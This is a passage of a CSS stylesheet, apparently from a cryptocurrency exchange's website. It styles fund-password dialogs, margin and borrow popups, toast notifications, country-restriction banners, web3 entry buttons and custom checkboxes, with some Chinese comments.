    color: #fff !important;
    font-style: normal;
    display: block;
    word-break: keep-all;
    white-space: nowrap;
}
.fundPasswordBox>div>a:hover {
    color: #d86767 !important;
}
.fundPasswordBox>div>span {
    color: #fff !important;
    font-style: normal;
    display: block;
    word-break: keep-all;
    white-space: nowrap;
}
.fundPasswordBox>div>span:hover {
    color: #d86767 !important;
}
.promptToSetFundPassword {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0,0,0,.6);
    z-index: 9999;
    display: none;
}
.toFundPassBox {
    width: 450px;
    background: #fff;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    border-radius: 5px;
    box-shadow: 0 2px 11px 2px #565656;
    padding: 30px 20px;
}
.promptToSetFundPassword .head {
    font-size: 20px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    position: relative;
    line-height: 1.1;
}
.promptToSetFundPassword .head span {
    position: absolute;
    right: -6px;
    top: -30px;
    font-size: 37px;
    opacity: .7;
    transform: rotate( 45deg );
    cursor: pointer;
}
.toFundPassContent {
    margin-top: 10px;
}
.toFundPassContent>div>div{
    padding: 5px 0;
    font-size: 14px;
}
.toFundPassContent a {
    color: #5d6f75 !important;
}
.toFundPassContent a:hover {
    color: #d86767 !important;
}
.toAccount span {
    color: #5d6f75 !important;
    cursor: pointer;
}
.toAccount span:hover {
    color: #d86767 !important;
}
.border-box{box-sizing: border-box;}
.react-window-container{overflow: hidden !important;}
#leftBar .react-window-container>div>div{
	box-sizing:border-box;
	border-right: solid 0px transparent;
	overflow-y: scroll !important;
}
#leftBar .react-window-container>div>div:hover{border-right-width: 0px !important;}
#leftBar .react-window-container>div>div:hover::-webkit-scrollbar { width: 3px !important }
#leftBar .react-window-container>div>div{ scrollbar-width: none !important;-ms-overflow-style: none !important;overflow: -moz-scrollbars-none !important;}
#leftBar .react-window-container>div>div:hover{ scrollbar-width: auto !important;-ms-overflow-style: auto !important;overflow: -moz-scrollbars-none !important;}
.red-bg{background:rgba(222, 89, 107, 0.06)!important;}
.dp-box-content .dep-warn-tips{color: var(--brandColor);position: absolute;bottom: 3px;width: 90%;left: 50%;transform: translateX(-50%);}
.dp-box-content .dep-warn-tips.have-extra-tips{min-width: 630px;left: 0;}
.pop-bottom-tips{
    background: #FDE9E9;
    padding: 8px 16px;
    border-radius: 4px;
    color: #E62323;
    font-size: 12px;
    margin-top: 24px;
}
.pop-bottom-tips img {
    width: 16px;
    height: 16px;
    margin-right: 4px;
}
.repay-all-label label{margin-top: 0 !important;}
.borrow-coin-select-container{margin-top: 30px;border:1px solid #eee;}
.borrow-coin-select-container .r-sel__control{border:none;}

.disabled_coin_tip_container {
    width: 100%;
    padding: 7px 16px;
    background-color: #FFF3E1;
    margin: 0 -15px 0 -15px;
    border-top: 3px solid #f1f3f5;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.disabled_coin_tip_container div img {
    width: 16px;
    height: 16px;
    margin-right: 8px;
}

.disabled_coin_tip_container img {
    width: 16px;
    height: 16px;
    cursor: pointer;
}

.disabled_coin_notices {
    font-size: 14px;
    margin-top: 24px;
}
.disabled_coin_tips {
    font-size: 12px;
    margin-top: 4px;
    color: var(--warningColor);
}
.disabled_coin_tips span, .disabled_coin_notices span {
    cursor: pointer;
    color: var(--brandColor);
}
.r-sel__control input{height:auto}
.r-sel__single-value,.select-option-container{display:flex;font-size:12px;align-items:center}
.r-sel__single-value .icon-16{float:none;margin-right:5px}
.select-option-container .icon-16{float:none;margin-right:5px}
.margin-steps{color: #8F95A8;border-bottom: 1px solid #eee;padding: 0 10px 4px 10px;}
.margin-steps ul{display: none;position: absolute;background: #eee;z-index: 1;right: -10px;top:16px;box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);border-radius: 4px;width: 120px;}
.margin-steps ul li{padding-left: 10px;height: 36px;line-height: 36px;font-size: 12px;}
.margin-steps ul li a{display: inline-block;width: 100%;}
.margin-steps ul li:hover{background-color: #fff;}
.margin-more-point{position: relative;}
.margin-more-point span{transform: rotate(90deg);color: var(--brandColor);cursor: pointer;font-size: 20px;display: inline-block;}
.margin-more-point:hover ul{display: block;}
.margin-tag{
  width: 16px;
  height: 16px;
  display: inline-block;
  border-radius: 50%;
  background-color: #eeeeee;
  text-align: center;
  margin: 0 4px;
}
.margin-cross-total-info{
  display: flex;
  justify-content: space-between;
  margin-right: 20px;
}
.margin-content-title{color: #8F95A8;margin-right: 2px;}
.margin-cross-title-right{display: flex;align-items: center;}
.margin-cross-title-right>*{margin-left: 10px;}
.margin-cross-button {background: 0 0;border: none;color: #333;cursor: pointer;padding: 1px 5px;font-size: 12px;outline: 0;background: #EEEEEE;border-radius: 4px;}
.popup-row{display:flex;margin-top:10px; height:20px;align-items:center;justify-content:space-between}
.popup-row-cell {display: flex; align-items:center; justify-content:flex-start;}
.common-amount-withall{
  border: 1px solid #E6E6E6;
  margin-top: 30px !important;
  padding: 10px;
  font-size: 14px;
  border-radius: 4px;
}
.common-amount-withall input{
  border: none;
  outline: none;
  flex:auto;
  padding-left: 2px;
}
.common-amount-withall span{color:#666}
.common-amount-withall .all-borrow{color: var(--brandColor);cursor: pointer;border-left: 1px solid #eee;padding-left: 4px;margin-left: 4px;}
.min-borrow-amount-tips{
  font-size: 12px;
  color: #8F95A8;
  margin:10px 0;
}
.more-info{margin-bottom: 0px;color: var(--brandColor);}
.transfer-direction{margin-top: 30px;}
.transfer-direction>div{background-color: #d5d5d5;height: 40px;line-height: 40px;font-size: 16px;    width: 150px;padding-left: 10px;border-radius: 4px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.cross-repay-popup-content .hide-show-mark + .vr-btn{margin-top:0;}
.mt30{margin-top: 30px;}
.repay-input-container{margin-top: 10px !important;}
.repay-all-label{transform: scale(0.9);}
.repay-input-container.disabled{background: #FAFAFA;border:none}

/* react-table start */
.tableWrap{display:block;max-width:100%;min-height:100px}
.react-table{width:100%;border-spacing:0;margin-top:10px;font-size:12px;}
.react-table tr:hover{background: rgba(0,0,0,.05);}
.react-table td,.react-table th{margin:0;text-align:right;font-weight: 500;-webkit-font-smoothing: antialiased;-moz-font-smoothing: antialiased;font-smoothing: antialiased;}
.react-table th{padding:16px 2px;font-size:12px;background:#fafafa;color:var(--color-text-3);border-bottom:none;font-weight:400;text-transform:capitalize}
.react-table td{border-bottom:1px solid #f0f0f0;padding:1.5rem 0;font-size: 14px;}
.react-table tr>td:last-child,.react-table tr>th:last-child{padding-right:10px;}
.react-table tr>td:first-child,.react-table tr>th:first-child{padding-left:16px;text-align: left;}
.react-table-pagination{margin-top:20px;display:flex;align-items:center;justify-content:flex-end}
.react-table-pagination>span{margin:0 10px}
.react-table-pagination button{background:0 0;border:none;outline:0;cursor:pointer;padding:4px;border-radius:2px;border:1px solid transparent}
.react-table-pagination button:hover{color:#fff!important;border-color:#111;background-color:#999;background:linear-gradient(to bottom,#585858 0,#111 100%)}
.react-table-pagination button[disabled],.react-table-pagination button[disabled]:hover{background:0 0!important;color:#666!important;border-color:transparent}
.classic-dark .react-table td{border-color:#323236}
.dark-body .react-table td{border-color:#353535}
/* react-table end */
.fz12{font-size: 12px!important;}
.mt10{margin-top: 10px;}
.mt16{margin-top: 16px;}
.mt20{margin-top: 20px;}
.mt24{margin-top: 24px !important;}
.mt4{margin-top: 4px;}
.dashed-divider{border-bottom: 1px dashed #ccc;}

.input-container.disabled{background-color: #e6e6e6;}
.input-container.disabled input{background-color: #e6e6e6;}
/* datatbale 暂无数据 */
.noorder {width: 120px;height: 120px;margin: 0 auto;background: url(/images/noorder.svg) center center no-repeat;background-size: cover;margin-top: 10px;}
.noorderText{color: #999;font-size: 14px;text-indent: 0;display: block;text-align: center;}
/* 奖励池 */
.rewardpool-title{margin-top: 10px;margin-bottom: 4px;color:#ccc;display: flex;justify-content: space-between;}
.liq-sel-title{display: flex;justify-content: space-between;margin-top:20px;font-size:14px}
.liq-sel-title span:first-child{color:#333;font-size: 14px;}
.lq-coin-select-container {margin: 10px 0;display: flex;height:40px;align-items: center;box-sizing: border-box;position: relative;}
.lq-coin-select-container input{border: 1px solid #e6e6e6;outline: none;flex:auto;padding-left: 10px;border-radius: 0;position: absolute;width: 100%;height:100%;border-radius: 4px;box-sizing: border-box;}
.lq-coin-select-container input:focus{border-color: var(--brandColor);}
.lq-coin-select-container span.right-coin{position: absolute;right:10px;}
.lq-coin-select-container .icon-16{margin-right: 6px;}
.liq-bottom-price-percent{padding: 10px;background-color: #fafafa;border-radius: 3px;}
.rewardtounlock{display: flex;justify-content: space-between;align-items: center;margin-top:10px;font-size: 14px;}
.rewardtounlock button{background: none;border: none;outline: none;color:var(--brandColor);cursor: pointer;margin-left:4px;}
.my-amm-reward-list{margin-bottom: 14px; max-height: 310px;overflow-y: scroll;min-height: 100px;margin-top:8px}
.my-amm-reward-list li{height: 50px;display: flex;align-items: center;margin-top: 8px;padding:8px;border-radius: 3px;border: 1px solid #F7F7F7;}
.my-amm-reward-list li i{margin-right: 10px;}
.my-amm-reward-list .flex-vertical .pool-asset{font-size: 16px;}
.my-amm-reward-list .pool-asset-local{font-size: 12px;}
#markBox{width:102%}

/* 帮助视频 */
.helper-video-mask{position: fixed;top: 0;right: 0;bottom: 0;left: 0;background: rgba(0, 0, 0, 0.5);z-index: 1000000;backdrop-filter: blur(20px);}

.s_h1{font-size: inherit;}

.collapsible-menu-title-text{display: none;}
.menu-collapsible-icon{transform: rotate(90deg);}
.collapsible-menu-title{padding:12px 0;display: inline-block;}

@media screen and (max-width: 1440px){
    #topLoginBar:hover #tierMenu{margin-left: -40px;}
    #mainNav .second-nav.other-nav{left: 50%;transform: translateX(-55%);}
}
.global-search-service-container{padding-left: 12px}
.global-search-icon{display: inline-block;cursor: pointer;width: 24px;display: flex;align-items: center;padding:12px 0;}
.global-search-service-container:hover #globalSearchHeaderArea{display:flex}
button.mantine-pagination-item[disabled]{background: none;}

#gateUrlImgBox{
    position: relative;
    margin-bottom: 20px;
}
#gateUrlImgBox span.urlCopyBtn{
    position: absolute;
    display: block;
    max-width: 40%;
    right: 5%;
    text-align: right;
    color: #E64E62;
    cursor: pointer;
    z-index: 1;
}
#gateUrlImgBox span.urlCopyBtn:nth-child(1){top: 10%}
#gateUrlImgBox span.urlCopyBtn:nth-child(2){top: 42%}
#gateUrlImgBox span.urlCopyBtn:nth-child(3){top: 75%}
@media(max-width: 700px){
    #gateUrlImgBox span.urlCopyBtn{
        display: none;
    }
}

.limit_us_dialog{position: fixed;z-index: 100000;left: 0;top: 0;right: 0;bottom: 0;background: rgba(0,0,0,0.5);display: none;flex-direction: column;justify-content: center;align-items: center;}
.limit_us_dialog .limit_us_body{background: #fff;padding: 30px;border-radius: 8px;display: flex;flex-direction: column;width: 506px;box-sizing: border-box;align-items: center;max-width: 80%;position: relative;}
.limit_us_dialog .close_btn{cursor: pointer;display: block;width: 18px;height: 18px;background: url(../images/close.svg) center center no-repeat;background-size: 100%;position: absolute;right: 24px;top: 24px;}
.limit_us_dialog .title {font-size: 22px;}
.limit_us_dialog p{line-height: 20px;font-size: 14px;color: #333;text-align:left;padding-bottom: 25px;padding-top: 20px;margin: 0;}
.limit_us_dialog p a{color: var(--green);}
.limit_us_dialog .limit_us_btn{display: flex;flex-direction: row;justify-content: space-between;width: 100%;}
.limit_us_dialog .limit_us_btn a{transition: all 0.3s ease;margin: 0 8px;display: block;flex: 1;box-sizing: border-box;padding: 6px 10px;border: 1px solid #E6E6E6;color: #333;font-size: 16px;text-align: center;border-radius: 20px;}
.limit_us_dialog .limit_us_btn a.active{border-color: var(--brandColor);color: #fff;background: var(--brandColor)}
.limit_us_dialog .limit_us_btn a:hover{background: #f0f0f0}
.limit_us_dialog .limit_us_btn a.active:hover{background: var(--brandHoverColor);}
.limit_us_dialog .again_box{display: none;}
.limit_us_dialog .again_box .limit_us_btn{flex-direction: column;align-items: center;margin: 15px;}
.limit_us_dialog .again_box .limit_us_btn a{width: 180px; margin: 15px 0;}
.limit_us_dialog .again_box p{padding: 0px;}
.boder-bottom-dashed{border-bottom: 1px dashed #999;}
.boder-bottom-bolid{border-bottom: 1px solid #999;}
.en-body .boder-bottom-dashed{text-decoration: underline;text-decoration-style: dotted;border:none;}
.en-body .boder-bottom-bolid{text-decoration: underline;text-decoration-style: dotted;border:none;}

.classic-dark .limit_us_dialog .limit_us_body { background: #222 !important;}
.classic-dark .limit_us_dialog p{color: #fff !important;}
.classic-dark .limit_us_dialog .igotit-close{color: #999 !important;}

/* 限制国家下拉列表不可选 */
.countryInfoCode {position: absolute;right: 5px;font-size: 12px;color: #E64E62;}
.notSupported {color: #bbb;}
.unifyaccount-wizard-popup{
    /* width: 240px; */
    border-radius: 4px;
    color:#fff;
    font-size: 14px;
    background-color: var(--brandColor);
}
.red-wizard-tip{background: var(--brandColor) !important;}
.red-wizard-tip::before{
    display: block;
    content: '';
    position: absolute;
    border: solid 10px;
    border-top-color: transparent !important;
    border-left-color: transparent !important;
    border-right-color: transparent!important;
    border-bottom-color: var(--brandColor) !important;
    right: 40%;
    top: -20px;
    transform: translateX(-50%);
}
.unifyaccount-wizard-popup a{
    color: var(--green) !important;
    border-bottom: 1px solid var(--green);
    margin-right: 24px;
    white-space: nowrap;
}
.get-uniaccount-tip{
    background-color: var(--btnWhite);
    padding:3px 8px;
    border-radius: 4px;
    color: var(--brandColor);
    font-size: 12px;
    cursor: pointer;
    border: none;
    outline: none;
    white-space: nowrap;
}
.get-uniaccount-tip:active, .get-uniaccount-tip:hover {
    background-color: var(--btnBlue);
    color: var(--colorWhite);
}



/* web3按钮 start */
#web3-entry-switch-container {
    height: fit-content;
    margin-right: 16px;
    display: flex;
    align-items: center;
    border: 1px solid var(--color-brand-1);
    border-radius: 100px;
    overflow: hidden;
    line-height: 12px;
    font-weight: 500;
    min-width: fit-content;
    background-color: #1a2250;
}
#web3-entry-switch-container .exchange-btn {
    font-size: 12px;
    background-color: var(--color-brand-1);
    color: #fff;
    padding: 5px 12px;
    border-radius:  0 100px 100px 0;
}
#web3-entry-switch-container .web3-btn {
    padding: 5px 12px;
    font-size: 12px;
    color: #fff;
    /* background-color: #1a2250; */
}
.classic-dark #web3-entry-switch-container .web3-btn {
    color: #fff;
}
html[lang='ar'] #web3-entry-switch-container {
    margin-right: 0;
}
html[lang='ar'] #web3-entry-switch-container .exchange-btn {
    border-radius: 4px 0px 0px 4px;
}

@media screen and (max-width: 768px) {
    #web3-entry-switch-container {display: none;}
    #web3-entry-switch-container-h5 {display: flex !important;justify-content: space-between;align-items: center;padding-bottom: 12px;}
    #web3-entry-switch-container-h5 a {flex-grow: 1;display: flex;}
    #web3-entry-switch-container-h5 a:first-child {margin-right: 8px;}
    #web3-entry-switch-container-h5 .nav-outline-btn {background-color: var(--color-neutral-1); width: 100%;height: 38px;border-radius: 100px;color: var(--color-text-5);display: flex;justify-content: center;align-items: center;font-size: 16px;line-height: 100%;font-weight: 600;}
    .classic-dark #web3-entry-switch-container-h5 .nav-outline-btn {color: #fff;}
    #web3-entry-switch-container-h5 .nav-fill-btn {width: 100%;height: 38px;background: var(--color-brand-1);border-radius: 100px;color: var(--color-text-6);display: flex;justify-content: center;align-items: center;font-size: 16px;line-height: 100%;font-weight: 600;}
    html[lang='ar'] #web3-entry-switch-container-h5 a:first-child {margin-right: unset;margin-left: 8px;}
    .drawer_content #web3-entry-switch-container-h5 {
        padding-bottom: 24px;
    }
    #drawer_container .nav-container-enter.pb-24 {
        padding-bottom: 24px !important;
    }
}
/* web3按钮 end */

/* 底部提示样式 */
.bottomTip{background-color: rgba(4, 9, 26, 0.9);backdrop-filter: blur(8px);position: relative}
.classic-dark .bottomTip{background-color: rgba(71, 79, 102, 0.9)}
.bottomTip .bottomTipClose{ padding: 0 !important;margin-left: 32px;height: 32px;}
.bottomTip .bottomTipClose:after{ color:#fff}
.bottomTipBody{padding: 12px 32px;font-size: 16px;display: flex;align-items: center;justify-content: space-between;}
.bottomTipContent{display: flex;align-items: start;width: 100%}
.bottomTipContent .icon{overflow: inherit;position: absolute;top: 18px;color: #FFFFFF;}
.bottomTipContent p{flex: 1;font-size: 14px;margin-bottom: 0;color: var(--colorFont3);line-height: 1.5;}
.bottomTipContent p a{text-decoration: none;color: var(--brandColor);}
.bottomTipMain{display: flex;justify-content:flex-end;position: relative;align-items: center;}
.bottomTipMain .r-btn{
    background: #292F40 !important;
    border-radius: 4px;
    float: right;
    margin-left: 40px;
    padding: 0 16px;
    height: 32px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    white-space: nowrap;
    cursor: pointer;}
.bottomTipMain .r-btn:last-child{margin-left:  16px;background: var(--brandColor) !important;}
body.is_phone .bottomTip .bottomTipClose{transform: translateY(0);top: 8px}
body.is_phone .bottomTipBody{flex-direction: column;}
body.is_phone .bottomTipMain{justify-content: flex-end;padding-top: 8px;margin-left: 0}
body.is_phone .bottomTipMain button{font-size: 14px;}
/* 底部提示样式 end */

.voucher_tip{position: relative;margin: 18px 0;padding: 6px 16px;background: #FFF3E1;border-radius: 5px;font-size: 14px;color: #FF9500;line-height: 20px;cursor: pointer;max-width: 384px;word-wrap: break-word;}
.voucher_tip .voucher_tip_arrow{width: 18px;height: 18px;position: absolute;top: 50%;right: 18px;transform: translateY(-50%);background: url('/images/arrow_yellow_right.png') no-repeat;background-size: 100% 100%;}
.voucher-pop-select{display: flex;align-items: center;justify-content: space-between;margin-bottom: 27px;}
.voucher-sel__control{width: 165px; height: 37px;background: #F7F7F7 !important;border-radius: 5px !important;border: none !important;}
.voucher-sel__control--is-focused{box-shadow: var(--brandColor) 0px 0px 0px 1px !important;}
.limit_country_user_layer {display:none;flex-direction:column-reverse;width:100%;background-color: rgba(4, 9, 26, 0.9);backdrop-filter: blur(8px);}
.limit_country_user_container .close:after {color:#aaa}
.limit_country_user_container .close{padding: 0 !important;margin-left: 32px;height:32px;}
.classic-dark .limit_country_user_layer {background-color: rgba(71, 79, 102, 0.9);}
.limit_country_user_layer .icon{overflow: inherit;position: absolute;top:18px;color:#FFFFFF}
.limit_country_user_container {padding:12px 32px;font-size:16px;display: flex;align-items: center;justify-content: space-between;}
.limit_country_user_box {-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;display:flex;justify-items:center;align-items:center;}
.limit_country_user_text {color:#fff;font-size:16px;line-height:150%;display:flex;flex:1;padding:4px 0 4px 24px;}
.limit_country_user_text a{color:var(--brandColor);}
#limit_country_user_container .close:after {color:#aaa}
#limit_country_user_container .close{padding: 0 !important;margin-left: 32px;height:32px;}
.limit_country_user_btn {display:flex;flex-direction:row;align-items:center;justify-content:normal;margin-left:24px;}
.limit_country_user_btn .limit_btn {background-color:#292F40;color:#FFFFFF;border-radius:4px;cursor:pointer;font-size:14px;padding:0 16px;text-align:center;height: 32px;display: flex;align-items: center;justify-content: center;font-weight:600;margin-left: 16px;}
.limit_country_user_btn .limit_btn:last-child{background-color:var(--brandColor);}
.r-sel__control--is-focused{box-shadow: var(--brandColor) 0 0 0 1px!important;border-color: var(--brandColor)!important}
.brand-color{color: var(--brandColor)}
.item-jc-between{display: flex !important;justify-content: space-between;}
.flex-items-center{display: flex;align-items: center;}
.myaccount-transfer #button-0.account_transfer_btn{color: var(--brandColor)}
.body-fixed-no-scroll {position: fixed; width: 100%;height: 100%;}

/* 账号认证提示 */
#noty_center_layout_container:has(#notyTipAuth) {
    background: none !important;
}
#notyTipAuth {
    border-radius: 16px !important;
    max-width: 820px;
}
#notyTipAuth.rimless .n-con.flex {
    font-weight: 400;
    padding: 0;
    color: var(--colorFont2);
    font-size: 16px;
    line-height: 150%;
    align-items: flex-start !important;
}
#notyTipAuth.rimless .flex .warn-title {
    font-weight: 600;
    font-size: 24px;
    line-height: 150%;
    color: var(--color-text-1);
    padding-bottom: 16px;
}
#notyTipAuth.rimless .noty_buttons {
    display: flex;
    gap: 24px !important;
    margin-top: 48px;
}
#notyTipAuth.rimless .noty_buttons .btn{
    font-weight: 600;
    width: 100%;
    margin: 0;
    border-radius: 27px;
    font-size: 20px;
    line-height: 20px;
    padding: 16px 0;
    text-transform: capitalize;
}
#notyTipAuth.rimless .noty_buttons .btn#button-0{
    background: var(--slideBg1) !important;
    border: none !important;
    color: var(--color-text-1) !important;
    border-radius: 27px;
}

/* toast 提示器样式开始*/
#noty_toast_layout_container{
  display: flex;
  flex-direction: column-reverse;
  align-items: center;
}
.gateioToastTheme{
  max-width: 464px;
  width: max-content;
  box-sizing: border-box;
  padding: 16px 24px;
  border-radius: 8px;
  font-size: 16px;
  line-height: 24px;
  margin-bottom: 12px;
  animation: fadeInDown 0.3s;
}
@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}
.noty_container_type_success{
  border: 1px solid rgba(17, 173, 122, 0.6);
  box-shadow: 0px 0px 16px rgba(20, 40, 130, 0.05);
  background-color: #F2FFFB;
  border-radius: 4px;
}
.noty_container_type_info{
  border: 1px solid rgba(35, 84, 230, 0.6);
  box-shadow: 0px 4px 16px rgba(23, 56, 153, 0.06);
  background-color: #F2F5FF;
  border-radius: 4px;
}
.noty_container_type_warning{
  border: 1px solid rgba(255, 197, 25, 0.6);
  box-shadow: 0px 4px 16px rgba(23, 56, 153, 0.06);
  background-color: #FFFCF2;
  border-radius: 4px;
}
.noty_container_type_error{
  border: 1px solid rgba(204, 61, 61, 0.6);
  box-shadow: 0px 4px 16px rgba(23, 56, 153, 0.06);
  background-color: #FFF1F1;
  border-radius: 4px;
}

.classic-dark .noty_container_type_success{
  border: 1px solid rgba(19, 191, 134, 0.6);
  background: #24332E;
  box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.13);
}
.classic-dark .noty_container_type_info{
  border: 1px solid rgba(25, 140, 255, 0.6);
  background: #203040;
  box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.13);
}
.classic-dark .noty_container_type_warning{
  border: 1px solid rgba(255, 194, 13, 0.6);
  background: #332B14;
  box-shadow: 0px 4px 16px rgba(23, 56, 153, 0.06);
}
.classic-dark .noty_container_type_error{
  border: 1px solid rgba(242, 61, 61, 0.6);
  background: #332424;
  box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.13);
}

.gateioToastTheme .notification-container{
  display: flex;
  align-items: flex-start;
  color: var(--color-text-1);
}

.is_phone .activity_link,
.is_phone #toolsMenu {
    display: none;
}


/* 图标颜色 start*/
.gateioToastTheme .notification-container .notification-icon.notification-icon-info{
  color: var(--brandColor);
}
.gateioToastTheme .notification-container .notification-icon.notification-icon-warning{
  color: #FFC519;
}
.gateioToastTheme .notification-container .notification-icon.notification-icon-error{
  color: var(--color-funct-3);
}
.gateioToastTheme .notification-container .notification-icon.notification-icon-success{
  color: var(--color-funct-2);
}
/* 图标颜色 end */

.gateioToastTheme .notification-container .notification-icon{
  margin-right: 16px;
  font-size: 22px;
  flex-shrink: 0;
}
html[lang='ar'] .gateioToastTheme .notification-container .notification-icon{
  margin-right: 0;
  margin-left: 16px;
}
@media (max-width:768px){
  /*手机端*/
  .gateioToastTheme{
    max-width: 318px !important; /* h5某些地方有覆盖不可取消 important */
    padding: 12px;
    font-size: 12px;
    line-height: 18px;
    margin-bottom: 12px;
  }
  .gateioToastTheme .notification-container .notification-icon{
    margin-right: 8px;
    font-size: 16px;
  }
  html[lang='ar'] .gateioToastTheme .notification-container .notification-icon{
    margin-right: 0;
    margin-left: 8px;
  }
}
/* toast 提示器样式结束*/

/* 自定义 checkbox */
.checkbox_label_item{position:relative;display:flex;align-items:center;font-size: 14px;font-weight: 400;}
.checkbox_icon_item{display:flex;width:16px;height:16px;margin-right:8px;box-sizing:border-box;cursor:pointer;}
.checkbox_icon_item:hover{border-color:var(--color-icon-1) !important;}
.checkbox_input_item[type="checkbox"]{opacity:0;width:0px;height:16px;text-align:center;vertical-align:middle;line-height:14px;cursor:pointer;position:relative;margin: 0;}
.checkbox_input_item[type="checkbox"]+.checkbox_icon_item{width:16px;height:16px;border:1px solid #E6E9F2;border-radius:3px;background-color:#fff;}
.classic-dark .checkbox_input_item[type="checkbox"]+.checkbox_icon_item{background-color:transparent;border-color:#2A2F40;}
.checkbox_input_item[type="checkbox"]:checked+.checkbox_icon_item{width:16px;height:16px;opacity:1;border:0;background-image:url(/images/usercenter/checkbox_2.svg);background-repeat:no-repeat;background-size:100%;background-position:center;}
.classic-dark .checkbox_input_item[type="checkbox"]:checked+.checkbox_icon_item{background-color:#000;}
/* checkbox END*/

/* 滑块logo隐藏 */
.geetest_feedback,.geetest_footer_right{display: none !important;}
/* 滑块logo隐藏 end*/
/* 滑块阿拉伯样式单独处理 */
.ar-body .geetest_box_wrap .geetest_slide .geetest_slider .geetest_track .geetest_btn{left: 0 !important;}
/* 滑块阿拉伯样式单独处理 */


/* 聊天室交易页面未加载时默认隐藏，独立窗口（小窗，客服）默认显示 */
#chatFrameCon{display:none;}
#chatFrameCon.chat-on{display:block;}
.chatroom-body #chatFrameCon{display:block;}
#chatFrameCon .logo-c{fill:none;stroke:#2354e6;stroke-width:8;stroke-dasharray:20,66;animation:logoC 2.3s ease-out infinite;transform-origin:center}
#chatFrameCon .logo-rect{fill:#11ad7a;animation:logoRect 2.3s ease-in-out infinite;transform:rotate(180deg);transform-origin:center}
@keyframes logoC{40%{stroke-dasharray:20,50}80%,to{stroke-dasharray:66,66;transform:rotate(-3turn)}}
@keyframes logoRect{60%{height:0}75%{height:11px}95%{height:11px}to{height:0}}
/* 聊天室End */


/**新版资金密码弹窗v1*/
/* 资金密码弹窗以及内部的下拉框，谷歌验证码弹窗样式 */
#com-button-0,#com-button-1 {cursor: pointer;}
.funds_password_confirm .input-fund-password-title-container{display: flex;align-items: center;justify-content: space-between;margin-bottom: 8px;font-size: 14px;line-height: 1;}
.funds_password_confirm .input-fund-password-title{color: var(--color-text-2);}
.funds_password_confirm .set-or-modify-password{color: var(--color-brand-1);cursor: pointer;}
.funds_password_confirm .cache-for-title{display: flex;align-items: center;color: var(--color-text-2);margin: 16px 0;font-size: 14px;}
.funds_password_confirm .cache-for-date{color: var(--color-funct-4);margin-top: 16px;display: block;font-size: 14px;}
/* 资金密码输入框 */
.com-fund-password-input{width: 100%;height: 40px;border-radius: 4px;border: 1px solid var(--color-neutral-3);font-size: 14px;display: flex;align-items: center;padding: 0 12px;}
.com-fund-password-input:hover {border-color: var(--color-brand-1);}
.com-fund-password-input::-webkit-input-placeholder{color: var(--color-text-4);font-weight: 400;}
input.com-fund-password-input:focus{border-color: var(--color-brand-1) !important;}
.classic-dark .gateIoCenterFundModalTheme {background-color: #151926 !important;}
.noty_modal.gateIoCenterFundModalTheme {position: fixed;width: 100%;height: 100%;margin: 0;border-radius: 0;background-color: rgba(0, 0, 0, 0.6) !important;z-index: 99997;border: none;left: 0;top: 0;transition: all 0.5s;}
.gateIoCenterFundModalTheme{padding: 24px 40px;background: #ffffff;box-shadow: 0px 0px 16px rgba(20, 40, 130, 0.05);border-radius: 16px;position: relative;font-weight: 400;border: none !important;}
.gateIoCenterFundModalTheme .center-modal-title{color:var(--color-text-1);font-weight: 700;line-height: 150%;font-size: 24px;margin-bottom: 24px;}
.gateIoCenterFundModalTheme .noty_buttons{display: flex;align-items: center;padding: 32px 0 0;border-radius: 0px 0px 16px 16px;}
.gateIoCenterFundModalTheme #button-0,.gateIoCenterFundModalTheme #button-1{font-size: 16px;font-weight: 600;height: 40px;display: flex;justify-content: center;align-items: center;text-align: center;border-radius: 99px;width: 100%;border-width: 2px!important;}
.gateIoCenterFundModalTheme #button-0{margin-right: 8px;color: var(--color-brand-1);flex:1;padding: 10px 0;}
.gateIoCenterFundModalTheme #button-0:hover{color: var(--color-brand-1) !important;border-color: var(--color-brand-1) !important;}
.gateIoCenterFundModalTheme #button-1{margin-left: 8px;background: var(--color-brand-1);color: #FFFFFF;padding: 10px 0;flex:1;}
.gateIoCenterFundModalTheme #button-1:hover{background: var(--color-brand-1) !important;}
.gateIoCenterFundModalTheme .icon-a-16px-Closeforpopup{position: absolute;cursor: pointer;right: 24px;top: 24px;color: var(--color-text-4)!important;}
.gateIoCenterFundModalTheme .icon-a-16px-Closeforpopup:hover{color: var(--color-brand-1)!important;}
.fund-password-modal-content .cache-for-fundpass{display: flex;justify-content: space-between;background: var(--color-cmpt-3);border-radius: 8px;padding: 13px 12px;color: var(--color-text-1);font-size: 12px;margin-top: 16px;align-items: center;line-height: 1;}
.fund-password-modal-content .cache-for-fundpass .setup-catch-for{color: var(--color-brand-1);font-size: 12px;cursor: pointer;white-space: nowrap;font-weight: 600;}
.fund-password-modal-content #fund-tips{color: var(--color-other-3)}
/* select */
.dropdown-1028-container {min-width: 92px;height: 24px;line-height: 24px;position: relative;z-index: 999;margin-left: 10px;}
.dropdown-action {display: flex;align-items: center;background-color: var(--color-card-1);border-radius: 4px;cursor: pointer;}
.dropdown-action svg {flex-shrink: 0;margin-right: 3px;}
.dropdown-1028-container .dropdown-value {display: block;color: var(--color-text-1);font-weight: 400;font-size: 14px;flex: 1;margin-left: 8px;}
.dropdown-1028-container .dropdown-value:focus {outline: none;}
.dropdown-1028-container ul {min-width: 114px;position: absolute;z-index: 1001;margin-top: 3px;display: none;background-color: var(--color-card-2);box-shadow: 0px 4px 24px rgba(4, 9, 25, 0.08);border-radius: 8px;}
.dropdown-1028-container ul li {height: 40px;line-height: 40px;display: block;color: var(--color-text-1);text-decoration: none;padding: 0 12px;cursor: pointer;font-size: 14px;white-space: nowrap;}
.dropdown-1028-container ul li:hover {color: var(--color-brand-1);background-color: var(--color-card-6);}
